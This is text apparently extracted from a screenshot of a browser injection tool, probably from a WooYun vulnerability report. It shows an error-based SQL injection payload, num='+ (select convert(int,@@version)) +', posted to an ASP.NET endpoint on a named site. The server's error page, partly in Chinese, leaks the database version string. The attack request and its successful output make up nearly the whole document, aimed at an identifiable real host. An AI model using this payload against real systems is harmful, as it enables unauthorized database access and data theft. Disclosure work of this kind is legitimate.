 Load URL
www.xnnyxb.com
/oa/output.ashx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
command=sel&num='+ (select convert(int,@@version)) +'
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
www.wooyun.org